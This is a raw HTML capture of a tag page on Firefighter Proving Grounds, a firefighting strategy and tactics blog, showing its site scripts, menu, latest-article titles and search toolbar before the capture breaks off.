

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ffprovinggrounds.com/articles/tags/command-post
body_size: 12607
content:
<!DOCTYPE html>
<!-- jsn_artista_pro 1.0.1 -->
<html lang="" dir="ltr">
<head>
	<base href="https://ffprovinggrounds.com/articles/tags/command-post" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="robots" content="noindex,follow" />
	<meta name="description" content="command post - Firefighter Proving Grounds - " />
	<title>Firefighter Proving Grounds - command post - Firefighter Proving Grounds</title>
	<link href="https://ffprovinggrounds.com/articles?view=rsd&tmpl=component" rel="EditURI" type="application/rsd+xml" />
	<link href="https://ffprovinggrounds.com/components/com_easyblog/wlwmanifest.xml" rel="wlwmanifest" type="application/wlwmanifest+xml" />
	<link href="https://ffprovinggrounds.com/articles/tags/command-post" rel="canonical" />
	<link href="/images/favcon.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_imageshow/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap.min.css?15160fe88f98fc01c4afa749bd5e1e34" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?15160fe88f98fc01c4afa749bd5e1e34" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-extended.css?15160fe88f98fc01c4afa749bd5e1e34" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jsntplframework/assets/3rd-party/bootstrap/css/bootstrap-frontend.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jsntplframework/assets/3rd-party/bootstrap/css/bootstrap-responsive-frontend.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/print.css" rel="stylesheet" type="text/css" media="Print" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/general.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/template_pro.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/colors/green.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/styles/business.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/jsn_iconlinks.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/layouts/jsn_wide.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/layouts/jsn_mobile.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/jsn_social_icons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?15160fe88f98fc01c4afa749bd5e1e34" rel="stylesheet" type="text/css" />
	<link href="/media/foundry/css/foundry.min.css?8fa4dfb774b04a24b1ef56f51033d1cb=1" rel="stylesheet" type="text/css" />
	<link href="/media/foundry/css/vendor/fontawesome/css/all.min.css?8fa4dfb774b04a24b1ef56f51033d1cb=1" rel="stylesheet" type="text/css" />
	<link href="/components/com_easyblog/themes/nomad/styles/style-6.0.10.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_stackideas_toolbar/assets/css/toolbar.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/foundry/css/utilities.min.css?8fa4dfb774b04a24b1ef56f51033d1cb=1" rel="stylesheet" type="text/css" />
	<style type="text/css">
		div.jsn-modulecontainer ul.menu-mainmenu ul li,
		div.jsn-modulecontainer ul.menu-mainmenu ul {
			width: 200px;
		}
		div.jsn-modulecontainer ul.menu-mainmenu ul ul {
		
				margin-left: 200px;
				margin-left: 200px\9;
			
		}
		div.jsn-modulecontainer ul.menu-mainmenu li.jsn-submenu-flipback ul ul {
		
				right: 200px;
				right: 200px\9;
			
		}
		#jsn-pos-toolbar div.jsn-modulecontainer ul.menu-mainmenu ul ul {
		
				margin-right: 200px;
				margin-right: 200px\9;
				margin-left : auto
		}
	
	div.jsn-modulecontainer ul.menu-sidemenu ul,
	div.jsn-modulecontainer ul.menu-sidemenu ul li {
		width: 100px;
	}
	div.jsn-modulecontainer ul.menu-sidemenu li ul {
		right: -100px;
	}
	body.jsn-direction-rtl div.jsn-modulecontainer ul.menu-sidemenu li ul {
		left: -100px;
		right: auto;
	}
	div.jsn-modulecontainer ul.menu-sidemenu ul ul {
		margin-left: 99px;
	}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"cab00a6c5ff2ab9077c8d28297523ce1","system.paths":{"root":"","base":""},"fd.options":{"rootUrl":"https:\/\/ffprovinggrounds.com","environment":"production","version":"1.1.17","token":"cab00a6c5ff2ab9077c8d28297523ce1","scriptVersion":"8fa4dfb774b04a24b1ef56f51033d1cb=1","scriptVersioning":true,"isMobile":false}}</script>
	<script src="/media/jui/js/jquery.min.js?15160fe88f98fc01c4afa749bd5e1e34" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?15160fe88f98fc01c4afa749bd5e1e34" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?15160fe88f98fc01c4afa749bd5e1e34" type="text/javascript"></script>
	<script src="/media/system/js/core.js?15160fe88f98fc01c4afa749bd5e1e34" type="text/javascript"></script>
	<script src="/media/foundry/scripts/core.min.js?8fa4dfb774b04a24b1ef56f51033d1cb=1" type="text/javascript"></script>
	<script src="https://ffprovinggrounds.com/modules/mod_stackideas_toolbar/assets/scripts/module.min.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?15160fe88f98fc01c4afa749bd5e1e34" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?15160fe88f98fc01c4afa749bd5e1e34" type="text/javascript"></script>
	<script src="/plugins/system/jsntplframework/assets/joomlashine/js/noconflict.js" type="text/javascript"></script>
	<script src="/plugins/system/jsntplframework/assets/joomlashine/js/utils.js" type="text/javascript"></script>
	<script src="/templates/jsn_artista_pro/js/jsn_template.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?15160fe88f98fc01c4afa749bd5e1e34" type="text/javascript"></script>
	<script type="text/javascript">

		var j2storeURL = 'https://ffprovinggrounds.com/';
		
				JSNTemplate.initTemplate({
					templatePrefix			: "jsn_artista_pro_",
					templatePath			: "/templates/jsn_artista_pro",
					enableRTL				: 0,
					enableGotopLink			: 1,
					enableMobile			: 1,
					enableMobileMenuSticky	: 1,
					enableDesktopMenuSticky	: 0,
					responsiveLayout		: ["mobile","wide"],
					mobileMenuEffect		: "default"
				});
			
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<!--googleoff: index-->
<script type="text/javascript">
window.ezb = window.eb = {
	"environment": "production",
	"rootUrl": "https://ffprovinggrounds.com",
	"ajaxUrl": "https://ffprovinggrounds.com/?option=com_easyblog&lang=&Itemid=206",
	"token": "cab00a6c5ff2ab9077c8d28297523ce1",
	"mobile": false,
	"ios": false,
	"locale": "en-GB",
	"momentLang": "en-gb",
	"direction": "ltr",
	"appearance": "light",
	"version": "360c66eb232f5aa1d0b7738efb1c518b",
	"scriptVersioning": true
};
</script>
<!--googleon: index-->
	<script src="/media/com_easyblog/scripts/site-6.0.10-basic.min.js"></script>
	<style type="text/css">#eb .eb-header .eb-toolbar,#eb .eb-toolbar__search { background-color:#333333;}#eb .eb-header .eb-toolbar,#eb .eb-toolbar__item--search,#eb .eb-toolbar__search .o-select-group .form-control {border-color:#333333; }#eb .eb-toolbar__search-close-btn > a,#eb .eb-toolbar__search-close-btn > a:hover,#eb .eb-toolbar__search-close-btn > a:focus,#eb .eb-toolbar__search-close-btn > a:active,#eb .eb-header .eb-toolbar .eb-toolbar__search-input,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link,#eb .eb-toolbar__search .o-select-group .form-control,#eb .eb-toolbar .btn-search-submit { color:#FFFFFF !important; }#eb .eb-toolbar__search .o-select-group__drop {color:#FFFFFF;}#eb .eb-toolbar__search .o-select-group,#eb .eb-header .eb-toolbar .o-nav__item.is-active .eb-toolbar__link,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:hover,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:focus,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:active { background-color:#5C5C5C; }#eb .eb-toolbar__link.has-composer,#eb .eb-toolbar .btn-search-submit {background-color:#428bca !important; }#eb .eb-reading-progress {background:#F5F5F5 !important;color:#57B4FC !important;}#eb .eb-reading-progress::-webkit-progress-bar {background:#F5F5F5 !important;}#eb .eb-reading-progress__container {background-color:#F5F5F5 !important;}#eb .eb-reading-progress::-moz-progress-bar {background:#57B4FC !important;}#eb .eb-reading-progress::-webkit-progress-value {background:#57B4FC !important;}#eb .eb-reading-progress__bar {background:#57B4FC !important;}</style>
	<!--googleoff: index-->
<script>
window.tb = {
"token": "cab00a6c5ff2ab9077c8d28297523ce1",
"ajaxUrl": "https://ffprovinggrounds.com/index.php?option=com_ajax&module=stackideas_toolbar&format=json",
"userId": "0",
"appearance": "light",
"theme": "si-theme-foundry",
"ios": false,
"mobile": false,
};
</script>
<!--googleon: index-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0" />

	<!-- html5.js and respond.min.js for IE less than 9 -->
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script src="/plugins/system/jsntplframework/assets/3rd-party/respond/respond.min.js"></script>
	<![endif]-->
	



<meta name="google-site-verification" content="8tXeMlJOeR45LvAuKdEW3MFV0lBAXrOfB029LRfQz3A" />


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-100042987-1', 'https://ffprovinggrounds.com');
  ga('send', 'pageview');

</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->


</head>
<body id="jsn-master" class="joomla-3 tmpl-jsn_artista_pro jsn-textstyle-business jsn-color-green jsn-direction-ltr jsn-responsive jsn-mobile jsn-joomla-30  jsn-com-easyblog jsn-view-tags jsn-layout-tag jsn-itemid-206"> 
	<a name="top" id="top"></a>
		<div id="jsn-page">
			<div id="jsn-header">
			<div id="jsn-header-inner" class="clearafter">
				<div id="jsn-logo" class="pull-left">
				<a href="/index.php" title="Firefighter Proving Grounds"><img src="/images/FFPGFinalLogo.png" alt="Firefighter Proving Grounds" id="jsn-logo-mobile" /><img src="/images/FFPGFinalLogo.png" alt="Firefighter Proving Grounds" id="jsn-logo-desktop" /></a>				</div>
							<div id="jsn-menu" class="pull-right">
									<div id="jsn-pos-mainmenu" >
 						<div class="_menu jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent"><span id="jsn-menu-toggle-parent" class="jsn-menu-toggle"><i class="fa fa-navicon"></i></span>
<ul class="menu-mainmenu">
	<li class="jsn-menu-mobile-control"><span class="close-menu"><i class="fa fa-times"></i></span></li> 
	<li  class="first"><a class="clearfix " href="/" >
		<span>
		<span class="jsn-menutitle">Home</span>	</span>
</a></li><li  class=""><a class="clearfix " href="/about" >
		<span>
		<span class="jsn-menutitle">About</span>	</span>
</a></li><li  class="current active"><a class="current clearfix " href="/articles" >
		<span>
		<span class="jsn-menutitle">Articles</span>	</span>
</a></li><li  class="parent"><a class="clearfix" href="javascript: void(0)">
		<span>
		<span class="jsn-menutitle">What's For Drill?</span>	</span>
  </a>
<span class="jsn-menu-toggle"><i class="fa fa-navicon"></i></span><ul><li  class="parent first last"><a class="clearfix " href="/whats-for-drill/size-up" >
		<span>
		<span class="jsn-menutitle">Size Up Series </span>	</span>
</a><ul><li  class="first"><a class="clearfix " href="/whats-for-drill/size-up/multiple-dwellings" >
		<span>
		<span class="jsn-menutitle">Multiple Dwellings</span>	</span>
</a></li><li  class=""><a class="clearfix " href="/whats-for-drill/size-up/private-dwelling" >
		<span>
		<span class="jsn-menutitle">Private Dwellings</span>	</span>
</a></li><li  class=""><a class="clearfix " href="/whats-for-drill/size-up/commercial" >
		<span>
		<span class="jsn-menutitle">Commercial Buildings</span>	</span>
</a></li><li  class="last"><a class="clearfix " href="/whats-for-drill/size-up/mixed-occupancy" >
		<span>
		<span class="jsn-menutitle">Mixed Occupancy</span>	</span>
</a></li></ul></li></ul></li><li  class=""><a class="clearfix " href="/featured-products" >
		<span>
		<span class="jsn-menutitle">Featured Products </span>	</span>
</a></li><li  class=""><a class="clearfix " href="/links" >
		<span>
		<span class="jsn-menutitle">Links</span>	</span>
</a></li><li  class="parent"><a class="clearfix " href="/shop" >
		<span>
		<span class="jsn-menutitle">Shop</span>	</span>
</a><span class="jsn-menu-toggle"><i class="fa fa-navicon"></i></span><ul><li  class="first"><a class="clearfix " href="/shop/ffpg-cutters" >
		<span>
		<span class="jsn-menutitle">FFPG Modified Cutters</span>	</span>
</a></li><li  class=""><a class="clearfix " href="/shop/ffpg-apparel" >
		<span>
		<span class="jsn-menutitle">FFPG Apparel </span>	</span>
</a></li><li  class=""><a class="clearfix " href="/shop/stickers" >
		<span>
		<span class="jsn-menutitle">Stickers & Pins </span>	</span>
</a></li><li  class=""><a class="clearfix " href="/shop/flashlights" >
		<span>
		<span class="jsn-menutitle">Flashlights</span>	</span>
</a></li><li  class=""><a class="clearfix " href="/shop/ppe" >
		<span>
		<span class="jsn-menutitle">Personal Protective Gear </span>	</span>
</a></li><li  class=""><a class="clearfix " href="/shop/tools" >
		<span>
		<span class="jsn-menutitle">Tools</span>	</span>
</a></li><li  class=""><a class="clearfix " href="/shop/firewipes" >
		<span>
		<span class="jsn-menutitle">Firewipes</span>	</span>
</a></li><li  class="last"><a class="clearfix " href="/shop/checkout" >
		<span>
		<span class="jsn-menutitle">Checkout</span>	</span>
</a></li></ul></li><li  class="last"><a class="clearfix " href="/contact" >
		<span>
		<span class="jsn-menutitle">Contact</span>	</span>
</a></li></ul><div class="clearbreak"></div></div></div></div>
						 					</div>
 									<span id="jsn-desktopswitch">
						<a href="#" onclick="javascript: JSNUtils.setTemplateAttribute('jsn_artista_pro_','mobile','no'); return false;"></a>
					</span>
					<span id="jsn-mobileswitch">
						<a href="#" onclick="javascript: JSNUtils.setTemplateAttribute('jsn_artista_pro_','mobile','yes'); return false;"></a>
					</span>
					            <div class="clearbreak"></div>
				</div>
						</div>
		</div>

		<div id="jsn-body">
		
			            <div id="jsn-content-top-below">
                <div id="jsn-pos-content-top-below" class="jsn-modulescontainer jsn-horizontallayout jsn-modulescontainer1 row-fluid">
                    
                </div>
            </div>
            
			
			<div id="jsn-content" class="jsn-hasright ">
				<div id="jsn-content_inner"  class="row-fluid">
						<div id="jsn-maincontent" class="span9 order1  row-fluid">
					<div id="jsn-maincontent_inner">
								<div id="jsn-centercol" class="span12 order1 "><div id="jsn-centercol_inner">
									<div id="jsn-breadcrumbs">
									
<div class="jsn-mod-custom">
	<div class="jsn-bootstrap3">
<div id="HLfukJ" class=" row">
<div class="col-md-12 col-sm-12 col-xs-12">
<div class="jsn-bootstrap3 jsn-pagebuilder pb-element-container pb-element-image">
<div class="text-center"></div>
<div style="clear: both;"><img src="/images/articles_copy.png" alt="articles copy" width="600" height="211" style="display: block; margin-left: auto; margin-right: auto;" /></div>
</div>
</div>
</div>
</div></div>
							</div>
									<div id="jsn-usermodules1" class="jsn-modulescontainer clearafter">
												<div id="jsn-pos-user1" class="span12">
										<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><h3 class="jsn-moduletitle"><span>Latest Articles </span></h3><div class="jsn-modulecontent"><div id="eb" class="eb-mod mod-easyblogimagewall">
		<div class="ezb-grids">
					<div class="ezb-grid" style="width: 33.333333333333%">
				<a class="ezb-card" href="/articles/kids-in-the-attic" title="KIDS IN THE ATTIC!" 
					style="background-image: url('https://ffprovinggrounds.com/images/easyblog_articles/66/Copy-of-Cordless-Angle-Grinder.png');">
					<span>KIDS IN THE ATTIC!</span>
				</a>
			</div>
											<div class="ezb-grid" style="width: 33.333333333333%">
				<a class="ezb-card" href="/articles/becoming-a-successful-ladder-company-chauffeur" title="Becoming a Successful Ladder Company Chauffeur" 
					style="background-image: url('https://ffprovinggrounds.com/images/easyblog_articles/65/Cordless-Angle-Grinder-2.png');">
					<span>Becoming a Successful Ladder Company Chauffeur</span>
				</a>
			</div>
											<div class="ezb-grid" style="width: 33.333333333333%">
				<a class="ezb-card" href="/articles/tool-breakdown-cordless-angle-grinder-by-top-floor-tactics-urban-fire-training" title="Tool Breakdown: Cordless Angle Grinder By: Top Floor Tactics & Urban Fire Training" 
					style="background-image: url('https://ffprovinggrounds.com/images/easyblog_articles/62/Cordless-Angle-Grinder.png');">
					<span>Tool Breakdown: Cordless Angle Grinder By: Top Floor Tactics & Urban Fire Training</span>
				</a>
			</div>
							<div class="clear"></div>
											<div class="ezb-grid" style="width: 33.333333333333%">
				<a class="ezb-card" href="/articles/you-got-the-irons-tonight-kid" title="“You got the irons tonight kid”" 
					style="background-image: url('https://ffprovinggrounds.com/images/easyblog_articles/59/IMG_202_20200213-200916_1.PNG');">
					<span>“You got the irons tonight kid”</span>
				</a>
			</div>
											<div class="ezb-grid" style="width: 33.333333333333%">
				<a class="ezb-card" href="/articles/engine-company-operations-solving-problems-by-addressing-the-basics" title="Engine Company Operations : Solving problems by addressing the basics" 
					style="background-image: url('https://ffprovinggrounds.com/images/easyblog_articles/46/backS2.jpg');">
					<span>Engine Company Operations : Solving problems by addressing the basics</span>
				</a>
			</div>
											<div class="ezb-grid" style="width: 33.333333333333%">
				<a class="ezb-card" href="/articles/the-murder-of-john-nance" title="The Murder of John Nance" 
					style="background-image: url('https://ffprovinggrounds.com/images/easyblog_articles/44/The-murder-of-Columbus-firefighter-John-Nance-2.png');">
					<span>The Murder of John Nance</span>
				</a>
			</div>
							<div class="clear"></div>
									</div>
</div>

<div class="clearbreak"></div></div></div></div></div></div>
									</div>
											</div>
									<div id="jsn-mainbody-content" class=" jsn-hasmainbodytop jsn-hasmainbody">
											<div id="jsn-pos-mainbody-top" class="jsn-modulescontainer jsn-horizontallayout jsn-modulescontainer1 row-fluid">
										<div class=" jsn-modulecontainer span12"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent">
<div class="clearbreak"></div></div></div></div></div></div>
									</div>
											<div id="jsn-mainbody">
										<div id="system-message-container">
	</div>

										<div id="eb" class="eb-component eb-nomad eb-view-tags eb-layout-tag 			si-theme--light
												 is-desktop								">
	<div class="eb-container" data-eb-container>

		<div class="eb-container__main">
			<div class="eb-content">
				
								<div class="eb-headers">
											
												
						<div class="eb-header">
														<div class="eb-brand">
								
																	<h1 class="eb-brand-name reset-heading">Firefighter Proving Grounds</h1>
								
																	<div class="eb-brand-bio">"Firefighter Proving Grounds is a community dedicated to the advancement of strategy and tactics in firefighting and technical rescue."</div>
															</div>
													</div>

						
																	
					<div class="eb-modules-wrap eb-modules-stackideas-toolbar fd-cf">		<div class="moduletable">
						<div id="fd" class="mod-si-toolbar "
	data-fd-toolbar
	data-fd-unique="693f0c91c0217"
	data-fd-main="com_easyblog"
	data-fd-polling-url="aHR0cHM6Ly9mZnByb3Zpbmdncm91bmRzLmNvbS9pbmRleC5waHA/b3B0aW9uPWNvbV9hamF4Jm1vZHVsZT1zdGFja2lkZWFzX3Rvb2xiYXImZm9ybWF0PWpzb24mbWV0aG9kPXBvbGxpbmc="
	data-fd-polling-interval="30"
	data-fd-error="Some error occurred while fetching content."
	data-fd-responsive=""
	data-fd-search-suggestion="false"
	data-fd-search-suggestion-minimum="3"
	>
	<div class="light si-theme-foundry">
		<div class="fd-toolbar" data-fd-toolbar-wrapper>
			<div class="fd-toolbar__item fd-toolbar__item--home mr-3xs">
	<nav class="fd-toolbar__o-nav">
		<div class="fd-toolbar__o-nav-item ">
			<a href="/articles" class="fd-toolbar__link">
				<i aria-hidden="true" class="fdi fa fa-home"></i>
				<span class="sr-only">Home</span>
			</a>
		</div>
	</nav>
</div>

<div class="fd-toolbar__item fd-toolbar__item--submenu" data-fd-toolbar-menu="">
	<div class="fd-toolbar__o-nav">
								<div class="fd-toolbar__o-nav-item ">
				<a href="/articles" class="fd-toolbar__link" title="Categories">
					<span>Categories</span>
				</a>
			</div>
						<div class="fd-toolbar__o-nav-item ">
				<a href="/articles/blogger" class="fd-toolbar__link" title="Authors">
					<span>Authors</span>
				</a>
			</div>
						<div class="fd-toolbar__o-nav-item ">
				<a href="/articles/archive" class="fd-toolbar__link" title="Archives">
					<span>Archives</span>
				</a>
			</div>
					
			</div>
</div>

			<div class="fd-toolbar__item fd-toolbar__item--search">
	<div id="fd-toolbar-search" class="fd-toolbar__search">
		<form name="fd-toolbar-search" data-fd-search-toolbar-form method="post" action="https://ffprovinggrounds.com/" class="fd-toolbar__search-form">

			<a href="javascript:void(0);" class="fd-toolbar-btn " title="Categories"
	data-fd-dropdown="toolbar"
	data-fd-dropdown-offset="[0, 0]"
	data-fd-dropdown-trigger="click"
	data-fd-dropdown-placement="bottom-start"
	data-fd-dropdown-content="action/categories"
	data-fd-component="com_easyblog"
	>
	<span>Categories: &nbsp;</span>
	<span class="font-normal" data-fd-search-filter>All Categories</span>
	<i class="fdi fa fa-chevron-down ml-2xs"></i>
</a>
<div class="hidden">
	<div id="fd" class="">
		<div class="light si-theme-foundry">
			<div class="o-dropdown divide-y divide-gray-200 md:w-[400px] " data-fd-dropdown-wrapper>
				<div class="o-dropdown__bd py-sm px-xs overflow-y-auto max-h-[380px] divide-y divide-gray-200 space-y-smx" data-fd-dropdown-body data-fd-toolbar-dropdown-menus>
					<div class="px-sm py-sm hover:no-underline text-gray-800">
						<div class="space-y-md">
			<div class="o-placeholder-loader">
			<div class="flex w-full">
				
				<div class=" space-y-xs flex flex-grow flex-col">
										<div class="o-placeholder-box w-6/12"></div>
										<div class="o-placeholder-box w-7/12"></div>
										<div class="o-placeholder-box w-4/12"></div>
										<div class="o-placeholder-box w-3/12"></div>
									</div>

							</div>
		</div>
	</div>					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<input type="hidden" name="category_id" value="" 
	 
	data-fd-search-category-id 
/>

			
			<label for="fd-search" class="sr-only">Search...</label>



	
					<input type="text"
				name="query"
				id="fd-search"				class="o-form-control fd-toolbar__search-input "
				value=""
				placeholder="Search..."				data-search-input autocomplete="off" data-fd-component="com_easyblog"											/>

		
		
	

<div class="t-hidden" data-fd-toolbar-dropdown>
	<div id="fd">
		<div class="light si-theme-foundry">
			<div class="o-dropdown divide-y divide-gray-200 w-full" data-fd-dropdown-wrapper>
				<div class="o-dropdown__hd px-md py-md" data-fd-dropdown-header>
					<div class="font-bold text-sm text-gray-800">Suggested keywords</div>
				</div>
				<div class="o-dropdown__bd py-sm px-xs overflow-y-auto max-h-[380px] divide-y divide-gray-200 space-y-smx" data-fd-dropdown-body>
					<div class="px-sm py-sm hover:no-underline text-gray-800">
						<div class="space-y-md">
			<div class="o-placeholder-loader">
			<div class="flex w-full">
				
				<div class=" space-y-xs flex flex-grow flex-col">
										<div class="o-placeholder-box w-6/12"></div>
										<div class="o-placeholder-box w-7/12"></div>
										<div class="o-placeholder-box w-4/12"></div>
										<div class="o-placeholder-box w-3/12"></div>
									</div>

							</div>
		</div>
	</div>					</div>
				</div>
			</div>
		</div>
	</div>
</div>
			<input type="hidden" name="option" value="com_easyblog" 
	 
	 
/>
			<input type="hidden" name="controller" value="search" 
	 
	 
/>
			<input type="hidden" name="task" value="search.query" 
	 
	 
/>
			<input type="hidden" name="Itemid" value="206" 
	 
	 
/>
			<input type="hidden" name="cab00a6c5ff2ab9077c8d28297523ce1" value="1" />

			<div class="fd-toolbar__search-submit-btn">
				<button class="
	o-btn
	o-btn--default		fd-toolbar__link fd-toolbar__btn-search
							text-sm leading-sm px-sm py-xs							
	
"  type="submit">
			<i class="fdi fdi fa fa-search "
	></i>
	
			&nbsp;
	
			Search	</button>
			</div>
			<div class="fd-toolbar__search-close-btn">
				<a href="javascript:void(0);" class="" data-fd-toolbar-search-toggle>
					<i aria-hidden="true" class="fdi fa fa-times"></i>
					<span class="sr-only">x</span>
				</a>
			</div>
		</form>
	</div>
</div>
			<div class="fd-toolbar__item fd-toolbar__item--action">
				<nav class="o-nav fd-toolbar__o-nav">
					
					<div class="fd-toolbar__o-nav-item" 
	data-fd-tooltip="toolbar"
	data-fd-tooltip-title="Search"
	data-fd-tooltip-placement="top" 
	role="button"
	>
	<a href="javascript:void(0);" 
		data-fd-toolbar-search-toggle
		data-fd-component="com_easyblog" 
		data-fd-moduleId="211" 
		data-fd-mobile=""
		class="fd-toolbar__link"
		>
		<i aria-hidden="true" class="fdi fa fa-search"></i>
		<span class="sr-only">Search</span>
	</a>
</div>
					
					<div class="fd-toolbar__o-nav-item "
	data-fd-tooltip="toolbar"
	data-fd-tooltip-title="Subscribe to blog"
	data-fd-tooltip-placement="top" 
	role="button"
	data-blog-subscribe
	data-type="site"
	>
	<a href="javascript:void(0);" class="fd-toolbar__link">
		<i aria-hidden="true" class="fdi fa fa-envelope"></i>
		<span class="sr-only">Subscribe to blog</span>
	</a>
</div>

<div class="fd-toolbar__o-nav-item is-active t-hidden"
	data-fd-tooltip="toolbar"
	data-fd-tooltip-title="Unsubscribe from blog"
	data-fd-tooltip-placement="top"
	
	data-blog-unsubscribe
	data-subscription-id=""
	>
	<a href="javascript:void(0);" class="fd-toolbar__link">
		<i aria-hidden="true" class="fdi fa fa-envelope"></i>
		<span class="sr-only">Unsubscribe from blog</span>
	</a>
</div>
					<div class="fd-toolbar__o-nav-item md:flex" >
	<a href="javascript:void(0);" class="fd-toolbar__link" 
		data-fd-dropdown="toolbar"
		data-fd-dropdown-placement="bottom-end" 
